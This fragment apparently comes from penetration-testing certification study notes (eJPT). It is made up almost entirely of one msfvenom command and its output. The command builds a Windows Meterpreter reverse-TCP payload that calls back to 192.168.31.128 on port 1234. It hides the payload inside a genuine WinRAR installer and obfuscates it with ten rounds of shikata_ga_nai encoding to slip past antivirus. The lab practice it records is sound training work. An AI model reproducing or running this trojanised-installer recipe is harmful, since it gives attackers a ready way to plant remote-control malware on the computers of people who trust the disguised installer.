 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -e x86/shikata_ga_nai -i 10 -f exe -x winrar-x32-621.exe > /home/kali/certs/ejpt/Windows_Payloads/
winrar.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 3308784 bytes